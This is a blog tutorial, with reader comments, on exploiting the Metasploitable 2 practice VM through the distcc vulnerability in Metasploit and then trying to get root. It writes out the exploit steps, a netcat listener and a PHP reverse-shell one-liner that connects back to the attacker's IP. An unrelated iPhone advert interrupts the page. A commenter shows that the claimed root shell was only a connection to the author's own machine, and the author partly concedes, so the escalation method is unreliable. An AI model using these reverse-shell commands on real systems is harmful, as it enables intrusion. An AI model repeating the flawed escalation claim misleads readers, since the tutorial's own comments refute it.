This guide is written for anyone who is practicing his penetration skills using the Metasploitable 2. The problem that we are facing here is that we have to penetrate to Metasploitable 2 and when this happens we understand that we are not logged in as root but as a user with less privileges!
Step 1: Start the Metasploitable 2
We have to start the Metasploitable 2 (I suppose that the reader is able to do it without a guide) and record the IP. For our example the IP of Metasploitable 2 is "192.168.1.4". The attackers IP is "192.168.1.6" for this example.
Step 2: Start the Metasploit
- First, we have to start the PostgreSQL service (service postgresql start).
- Then we are ready to start the Metasploit framework(msfconsole).
Step 3: Let the Penetration Begins
One of the Metasploitable's security issues is Exploit CVE 2004-2687.

Go to the Metasploit's console and search for distcc (search distcc)

Now we are ready to use the exploit and set the values we want for the RHOST, PAYLOAD and LHOST options.


Now we are going to run the simple exploit command to exploit (exploit) the target.

The target is ours or almost ours?! Let's see who am I (whoami)!

After all these commands I am a simple deamon! I want the root privilege so much...
Step 4: Privilege Escalation 1/2
Now press Ctrl+C to terminate the current connection to the target!

Now exploit the target and send the job to the background (exploit -j)

But what? Wait a sec! It is not going to the background! It is waiting for an input. At this moment you are able to run just one command as root. A single line is separating you from root privileges! If you don't believe me run the whoami command and you will see! But do not run this if this is your first time reading this tutorial.
At this point I should be clever. What do I want to run as root? Of course a reverse shell to my computer. So, let's start the server!
Step 5: Run a Netcat Server
Start a new terminal window and run netcat -lvp 5555. Make sure that you are not running any service at 5555 port. If you do just pick your own port number!

Now, the server is running and waiting for a connection!
Step 6: Privilege Escalation 2/2
Now we are back to the other terminal window, Metasploit.
A lot of people would run a reverse shell using the netcat. But let's say that you have no netcat available at the server, what are you going to do? Even the Metasploitable is some kind of server. Open your browser at the Metasploitable's IP and you will see! You will see that you have phpMyAdmin! So, we are going to create a reverse shell using php.
Without more ado, go to the Metasploit terminal and run the command: php -r '$sock=fsockopen("192.168.1.6",5555);exec("/bin/sh -i <&3 >&3 2>&3");'

After this, go the other terminal. Yes, the one with the netcat which is waiting! Something nice happened over there...

Can you see that symbol (#). It is my favorite! You are logged in as root! If you don't believe me then ask your target whoami!
Who needs the CVE 2009-1185 if you can do it without it! Maybe in the next tutorial I will use it!
If you want to try more reverse shells see here!
Be well and use Metasploitable only!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.







10 Comments
very good post and fantastic read. Thanks!
can you explain what this means? <&3 >&3 2>&3
They are file descriptors!
<&3: Read from file descriptor 3 (You can create you own file descriptors (3-1024) (I think!)
>&3 similar with 1>&3: Send everything from STDOUT (1) to file descriptor 3
2>&3: Send everything from STDERR (2) to file descriptor 3.
If I understand it correctly you are using them just to view to the console its output. Remove >&3 from the command and execute it and at the netcat terminal run the whoami command and see if you are getting anything back.
Here you can find some redirection examples. I hope it helps, because I am not feeling that confident to explain more! Feel free to share your results and, why not, you could write an article and explain more! I would like to read it!
Awesome! Just what basic hackers need. Probably you should make guides in other topics too.
Gives me Connection Refused errors
f
The article is not good sorry. If we look at the netcat connection, you are root on your kali. She connects to herself
First of all, I am a "He" and as a result I am "himself".
Second, I use a vulnerable virtual machine.
Third, netcat waits for a connection.
So from my machine, I "command" the vulnerable virtual machine to connect to my machine. This is how reverse shell works.
I wrote a big long post including code examples etc that explained why this tutorial is bogus and silly, but apparently the filtering on this comment box is pretty good so it got dropped.
Here are the high points:
You didn't create a reverse root shell on the metasploitable box.
Wait, what?
Yeah, you reverse shelled yourself - this is why you got a root prompt. See the image where it says connection to (192.168.1.6) from (192.168.1.6) ?
There's the reverse shell that you created to yourself.
Essentially what you did was break out of metasploitable by backgrounding it with the -j switch and then spawned a shell to yourself via the php command. You kinda sorta didn't even use any part of metasploitable for this. As you might expect...it doesn't exactly give you root on metasploitable.
If you were to ls on that "root shell" you'd discover that you were in your own home directory. (this is where I discovered something was really, really wrong with your instructions, and started to pay a bit more attention to what I was doing and what was going on)
However - there's hope to be had here.
If you were to instead skip the -j switch and spawn the reverse shell as daemon you could then privilege escalate using one of several methods.
You could also python spawn a shell directly and skip the reverse shell entirely.
I don't want to be rude but I'm not sure how this article was approved by the editors. It's pretty silly and offers nothing of actual value. Unless, of course, this was satire and the whole point was you rooted yourself. In which case...carry on!
Nice catch, probably one of the 8 background sessions should be active. The images as I remember may be taken during the testing and during the writing of this article. So, during a specific test I probably forgot a step and proceed to the next one (with a step missing). Have you tried this reverse shell technique and failed (bring to the front the background task)?
I will try to reproduce the above step some time in the future.
Also, I picked php reverse shell just because I picked php reverse shell!
Share Your Thoughts